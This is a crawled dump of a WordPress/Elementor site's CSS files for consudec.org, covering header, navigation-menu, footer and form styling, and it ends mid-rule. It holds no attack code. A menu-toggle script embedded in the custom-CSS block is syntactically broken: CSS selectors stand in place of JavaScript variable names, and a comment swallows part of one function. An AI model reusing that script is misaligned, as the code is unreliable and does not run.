					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{background-color:#5B9093;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle{color:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle svg{fill:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover{color:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover svg{fill:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306{--nav-menu-icon-size:30px;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-32618438:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-32618438 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #227d7f 8%, #4da0a8 100%);}.elementor-792 .elementor-element.elementor-element-32618438{border-style:solid;border-width:3px 0px 0px 0px;border-color:#f7cc22;box-shadow:1px 6px 12px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-792 .elementor-element.elementor-element-2aeadfd8 > .elementor-element-populated{margin:0px 0px 0px -14px;--e-column-margin-right:0px;--e-column-margin-left:-14px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:6px 0px 6px 0px;transition:background 0s;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{margin-right:auto;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:0.1em;letter-spacing:0.5px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:18px;padding-right:18px;padding-top:16px;padding-bottom:16px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ccc62a;}.elementor-792 .elementor-element.elementor-element-4c2c5810{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:15px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown{background-color:#939393;border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffda23;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;text-transform:capitalize;font-style:normal;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:2px 4px 10px 0px rgba(0,0,0,0.5);}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ffffff;border-bottom-width:1px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle{color:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-34726a6 > .elementor-element-populated{margin:0px -7px 0px 8px;--e-column-margin-right:-7px;--e-column-margin-left:8px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button{background-color:#43A4BA00;font-weight:700;font-style:oblique;padding:10px 5px 10px 5px;}.elementor-792 .elementor-element.elementor-element-b0b1294 > .elementor-widget-container{padding:10px -4px 10px 8px;}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover svg, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:773px){.elementor-792 .elementor-element.elementor-element-57887b1{width:81.977%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:18.019%;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:81.777%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:18.157%;}}@media(max-width:1024px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:108px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:77%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:1px -145px 0px 159px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:73%;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:63px;padding-right:63px;padding-top:9px;padding-bottom:9px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:10px 10px 10px 10px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:772px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:82px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-5838386{width:70%;}.elementor-792 .elementor-element.elementor-element-5838386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-792 .elementor-element.elementor-element-6388929 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:64%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:30%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:30%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:2%;}.elementor-792 .elementor-element.elementor-element-1d90feed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 0px 3px 0px;}.elementor-792 .elementor-element.elementor-element-50113306{z-index:3;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;word-spacing:0.1em;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;padding-top:8px;padding-bottom:8px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:20px 20px 20px 20px;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:20%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:20%;}}@media(max-width:1024px) and (min-width:773px){.elementor-792 .elementor-element.elementor-element-5838386{width:30%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:70%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:54%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-50113306 */<script id="hamburger-fix">
var .elementor-792 .elementor-element.elementor-element-50113306s = { dropdownMenu: '.elementor-nav-menu__container.elementor-nav-menu--dropdown', menuToggle: '.elementor-menu-toggle' };
var dropdownMenu = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.dropdownMenu); var menuToggle = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.menuToggle);
function toggleNavLinksTabIndex(/* element */) { console.warn('toggleNavLinksTabIndex: not implemented'); }
function getElementSettings(arg) { switch (arg) { case 'full_width': return true; default: return null; } }
function reset(element) { element.style.width = ''; element.style.left = ''; }
function stretch(element) { reset(element); element.style.width = '100vw'; // or container.innerWidth element.style.left = '-' + element.getBoundingClientRect().x + 'px'; }
function toggleMenu(e) { var t = menuToggle.classList.contains('elementor-active'); 'boolean' !== typeof e && (e = !t); menuToggle.setAttribute('aria-expanded', e); dropdownMenu.setAttribute('aria-hidden', !e); menuToggle.classList.toggle('elementor-active'); toggleNavLinksTabIndex(e); var stretchElement = dropdownMenu; e && getElementSettings('full_width') && stretch(stretchElement); stretchElement.style.top = menuToggle.clientHeight + 'px'; }
menuToggle.addEventListener('click', toggleMenu);
</script>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601
body_size: 1809
content:
.elementor-291 .elementor-element.elementor-element-34eb29b3:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595959;}.elementor-291 .elementor-element.elementor-element-34eb29b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 60px 0px;z-index:4;}.elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:left;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:54%;}.elementor-291 .elementor-element.elementor-element-7e225a0:hover img{opacity:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon i{color:#5dcca5;transition:color 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon svg{fill:#5dcca5;transition:fill 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon{padding-right:19px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:0px 69px 0px 40px;--e-column-margin-right:69px;--e-column-margin-left:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-7dfc7e71 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-64b4652b > .elementor-widget-container{padding:0px 53px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label{font-size:12px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-type-html{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover svg *{fill:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-291 .elementor-element.elementor-element-3b07ae41:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container{min-height:50px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-291 .elementor-element.elementor-element-9e44c0b .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.32);}.elementor-291 .elementor-element.elementor-element-2a48526a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:right;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon i{color:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon svg{fill:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-icon{border-radius:44px 44px 44px 44px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover i{color:#5dcca5;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover svg{fill:#5dcca5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:50px 20px 50px 20px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:72%;}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:13px;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7dfc7e71 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{padding:0px 20px 0px 20px;}}@media(max-width:772px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:40px 15px 40px 15px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:100%;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-9e44c0b{text-align:center;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:center;}}@media(min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50.487%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:49.513%;}}@media(max-width:1024px) and (min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524
body_size: 2055
content:
.elementor-464 .elementor-element.elementor-element-bb82987:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7a7a7a;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/Novedades_.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-background-overlay{background-color:rgba(0,0,0,0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-bb82987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-7356168{text-align:center;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:66px;font-weight:600;text-shadow:7px 3px 4px rgba(0,0,0,0.3);}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:82px 0px 159px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;z-index:1;}.elementor-464 .elementor-element.elementor-element-44a38870:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFEFE;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-143px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container{min-height:310px;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-464 